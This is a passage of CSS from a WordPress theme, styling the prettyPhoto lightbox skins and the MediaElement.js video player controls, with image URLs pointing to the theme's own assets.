div.dark_square .pp_next:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/prettyphoto/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}
.mejs-container {
position: relative;
background: #000;
font-family: Helvetica, Arial;
text-align: left;
vertical-align: top;
text-indent: 0;
}
.me-plugin {
position: absolute;
}
.mejs-embed, .mejs-embed body {
width: 100%;
height: 100%;
margin: 0;
padding: 0;
background: #000;
overflow: hidden;
}
.mejs-fullscreen {
/* set it to not show scroll bars so 100% will work */
overflow: hidden !important;
}
.mejs-container-fullscreen {
position: fixed;
left: 0;
top: 0;
right: 0;
bottom: 0;
overflow: hidden;
z-index: 1000;
}
.mejs-container-fullscreen .mejs-mediaelement,
.mejs-container-fullscreen video {
width: 100%;
height: 100%;
}
.mejs-clear {
clear: both;
}
/* Start: LAYERS */
.mejs-background {
position: absolute;
top: 0;
left: 0;
}
.mejs-mediaelement {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.mejs-poster {
position: absolute;
top: 0;
left: 0;
background-size: contain ;
background-position: 50% 50% ;
background-repeat: no-repeat ;
}
:root .mejs-poster img {
display: none ;
}
.mejs-poster img {
border: 0;
padding: 0;
border: 0;
}
.mejs-overlay {
position: absolute;
top: 0;
left: 0;
}
.mejs-overlay-play {
cursor: pointer;
}
.mejs-overlay-button {
position: absolute;
top: 50%;
left: 50%;
width: 100px;
height: 100px;
margin: -50px 0 0 -50px;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/bigplay.svg) no-repeat;
}
.no-svg .mejs-overlay-button { 
background-image: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/bigplay.png);
}
.mejs-overlay:hover .mejs-overlay-button {
background-position: 0 -100px ;
}
.mejs-overlay-loading {
position: absolute;
top: 50%;
left: 50%;
width: 80px;
height: 80px;
margin: -40px 0 0 -40px;
background: #333;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/background.png);
background: rgba(0, 0, 0, 0.9);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.9)), to(rgba(0,0,0,0.9)));
background: -webkit-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
background: -moz-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
background: -o-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
background: -ms-linear-gradient(top, rgba(50,50,50,0.9), rgba(0,0,0,0.9));
background: linear-gradient(rgba(50,50,50,0.9), rgba(0,0,0,0.9));
}
.mejs-overlay-loading span {
display: block;
width: 80px;
height: 80px;
background: transparent url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/loading.gif) 50% 50% no-repeat;
}
/* End: LAYERS */
/* Start: CONTROL BAR */
.mejs-container .mejs-controls {
position: absolute;
list-style-type: none;
margin: 0;
padding: 0;
bottom: 0;
left: 0;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/background.png);
background: rgba(0, 0, 0, 0.7);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
background: -webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7)); 
background: -moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
background: -o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7)); 
background: -ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7)); 	
background: linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7)); 	
height: 30px;
width: 100%;
}
.mejs-container .mejs-controls  div {
list-style-type: none;
background-image: none;
display: block;
float: left;
margin: 0;
padding: 0;
width: 26px;
height: 26px;
font-size: 11px;
line-height: 11px;
font-family: Helvetica, Arial;
border: 0;
}
.mejs-controls .mejs-button button {
cursor: pointer;
display: block;
font-size: 0;
line-height: 0;
text-decoration: none;
margin: 7px 5px;
padding: 0;
position: absolute;
height: 16px;
width: 16px;
border: 0;
background: transparent url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/controls.svg) no-repeat;
}
.no-svg .mejs-controls .mejs-button button { 
background-image: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/controls.png);
}
/* :focus for accessibility */
.mejs-controls .mejs-button button:focus {
outline: none;	/*solid 1px yellow;*/
}
/* End: CONTROL BAR */
/* Start: Time (Current / Duration) */
.mejs-container .mejs-controls .mejs-time {
color: #fff;
display: block;
height: 17px;
width: auto;
padding: 8px 3px 0 3px ;
overflow: hidden;
text-align: center;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
}
.mejs-container .mejs-controls .mejs-time span {
color: #fff;
font-size: 11px;
line-height: 12px;
display: block;
float: left;
margin: 1px 2px 0 0;
width: auto;
}
/* End: Time (Current / Duration) */
/* Start: Play/Pause/Stop */
.mejs-controls .mejs-play button {
background-position: 0 0;
}
.mejs-controls .mejs-pause button {
background-position: 0 -16px;
}
.mejs-controls .mejs-stop button {
background-position: -112px 0;
}
/* Start: Play/Pause/Stop */
/* Start: Progress Bar */
.mejs-controls div.mejs-time-rail {
direction: ltr;
width: 200px;
padding-top: 5px;
}
.mejs-controls .mejs-time-rail span {
display: block;
position: absolute;
width: 180px;
height: 10px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
cursor: pointer;
}
.mejs-controls .mejs-time-rail .mejs-time-total {
margin: 5px;
background: #333;
background: rgba(50,50,50,0.8);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(30,30,30,0.8)), to(rgba(60,60,60,0.8)));
background: -webkit-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8)); 
background: -moz-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
background: -o-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
background: -ms-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
background: linear-gradient(rgba(30,30,30,0.8), rgba(60,60,60,0.8));
}
.mejs-controls .mejs-time-rail .mejs-time-buffering {
width: 100%;
background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-webkit-background-size: 15px 15px;
-moz-background-size: 15px 15px;
-o-background-size: 15px 15px;
background-size: 15px 15px;
-webkit-animation: buffering-stripes 2s linear infinite;
-moz-animation: buffering-stripes 2s linear infinite;
-ms-animation: buffering-stripes 2s linear infinite;
-o-animation: buffering-stripes 2s linear infinite;
animation: buffering-stripes 2s linear infinite;
}
@-webkit-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-moz-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-ms-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-o-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
.mejs-controls .mejs-time-rail .mejs-time-loaded {
background: #3caac8;
background: rgba(60,170,200,0.8);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(44,124,145,0.8)), to(rgba(78,183,212,0.8))); 
background: -webkit-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
background: -moz-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
background: -o-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
background: -ms-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
background: linear-gradient(rgba(44,124,145,0.8), rgba(78,183,212,0.8));
width: 0;
}
.mejs-controls .mejs-time-rail .mejs-time-current {
background: #fff;
background: rgba(255,255,255,0.8);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255,255,255,0.9)), to(rgba(200,200,200,0.8)));
background: -webkit-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
background: -moz-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8)); 
background: -o-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
background: -ms-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
background: linear-gradient(rgba(255,255,255,0.9), rgba(200,200,200,0.8));
width: 0;
}
.mejs-controls .mejs-time-rail .mejs-time-handle {
display: none;
position: absolute;
margin: 0;
width: 10px;
background: #fff;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
cursor: pointer;
border: solid 2px #333;
top: -2px;
text-align: center;
}
.mejs-controls .mejs-time-rail .mejs-time-float {
position: absolute;
display: none;
background: #eee;
width: 36px;
height: 17px;
border: solid 1px #333;
top: -26px;
margin-left: -18px;
text-align: center;
color: #111;
}
.mejs-controls .mejs-time-rail .mejs-time-float-current {
margin: 2px;
width: 30px;
display: block;
text-align: center;
left: 0;
}
.mejs-controls .mejs-time-rail .mejs-time-float-corner {
position: absolute;
display: block;
width: 0;
height: 0;
line-height: 0;
border: solid 5px #eee;
border-color: #eee transparent transparent transparent;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
top: 15px;
left: 13px;
}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float {
width: 48px;
}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current {
width: 44px;
}
.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner {
left: 18px;
}
/*
.mejs-controls .mejs-time-rail:hover .mejs-time-handle {
visibility:visible;
}
*/
/* End: Progress Bar */
/* Start: Fullscreen */
.mejs-controls .mejs-fullscreen-button button {
background-position: -32px 0;
}
.mejs-controls .mejs-unfullscreen button {
background-position: -32px -16px;
}
/* End: Fullscreen */
/* Start: Mute/Volume */
.mejs-controls .mejs-volume-button {
}
.mejs-controls .mejs-mute button {
background-position: -16px -16px;
}
.mejs-controls .mejs-unmute button {
background-position: -16px 0;
}
.mejs-controls .mejs-volume-button {
position: relative;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider {
display: none;
height: 115px;
width: 25px;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/background.png);
background: rgba(50, 50, 50, 0.7);
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
top: -115px;
left: 0;
z-index: 1;
position: absolute;
margin: 0;
}
.mejs-controls .mejs-volume-button:hover {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
/*
.mejs-controls .mejs-volume-button:hover .mejs-volume-slider {
display: block;
}
*/
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
position: absolute;
left: 11px;
top: 8px;
width: 2px;
height: 100px;
background: #ddd;
background: rgba(255, 255, 255, 0.5);
margin: 0;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
position: absolute;
left: 11px;
top: 8px;
width: 2px;
height: 100px;
background: #ddd;
background: rgba(255, 255, 255, 0.9);
margin: 0;
}
.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
position: absolute;
left: 4px;
top: -3px;
width: 16px;
height: 6px;
background: #ddd;
background: rgba(255, 255, 255, 0.9);
cursor: N-resize;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
margin: 0;
}
/* horizontal version */
.mejs-controls div.mejs-horizontal-volume-slider {
height: 26px;
width: 60px;
position: relative;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
position: absolute;
left: 0;
top: 11px;
width: 50px;
height: 8px;
margin: 0;
padding: 0;
font-size: 1px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;	
background: #333;
background: rgba(50,50,50,0.8);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(30,30,30,0.8)), to(rgba(60,60,60,0.8)));
background: -webkit-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8)); 
background: -moz-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
background: -o-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
background: -ms-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
background: linear-gradient(rgba(30,30,30,0.8), rgba(60,60,60,0.8));
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
position: absolute;
left: 0;
top: 11px;
width: 50px;
height: 8px;
margin: 0;
padding: 0;
font-size: 1px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
background: #fff;
background: rgba(255,255,255,0.8);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255,255,255,0.9)), to(rgba(200,200,200,0.8)));
background: -webkit-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
background: -moz-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8)); 
background: -o-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
background: -ms-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
background: linear-gradient(rgba(255,255,255,0.9), rgba(200,200,200,0.8));
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
display: none;
}
/* End: Mute/Volume */
/* Start: Track (Captions and Chapters) */
.mejs-controls .mejs-captions-button {
position: relative;
}
.mejs-controls .mejs-captions-button button {
background-position: -48px 0;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector {
visibility: hidden;
position: absolute;
bottom: 26px;
right: -10px;
width: 130px;
height: 100px;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/js/mediaplayer/background.png);
background: rgba(50,50,50,0.7);
border: solid 1px transparent;
padding: 10px;
overflow: hidden;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
/*
.mejs-controls .mejs-captions-button:hover  .mejs-captions-selector {
visibility: visible;
}
*/
.mejs-controls .mejs-captions-button .mejs-captions-selector ul {
margin: 0;
padding: 0;
display: block;
list-style-type: none !important;
overflow: hidden;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li {
margin: 0 0 6px 0;
padding: 0;
list-style-type: none !important;
display: block;
color: #fff;
overflow: hidden;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input {
clear: both;
float: left;
margin: 3px 3px 0 5px;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label {
width: 100px;
float: left;
padding: 4px 0 0 0;
line-height: 15px;
font-family: helvetica, arial;
font-size: 10px;
}
.mejs-controls .mejs-captions-button .mejs-captions-translations {
font-size: 10px;
margin: 0 0 5px 0;
}
.mejs-chapters {
position: absolute;
top: 0;
left: 0;
-xborder-right: solid 1px #fff;
width: 10000px;
z-index: 1;
}
.mejs-chapters .mejs-chapter {
position: absolute;
float: left;
background: #222;
background: rgba(0, 0, 0, 0.7);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
background: -webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
background: -moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
background: -o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
background: -ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
background: linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7)); 
filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#323232,endColorstr=#000000);		
overflow: hidden;
border: 0;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block {
font-size: 11px;
color: #fff;
padding: 5px;
display: block;
border-right: solid 1px #333;
border-bottom: solid 1px #333;
cursor: pointer;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block-last {
border-right: none;
}
.mejs-chapters .mejs-chapter .mejs-chapter-block:hover {
background: #666;
background: rgba(102,102,102, 0.7);
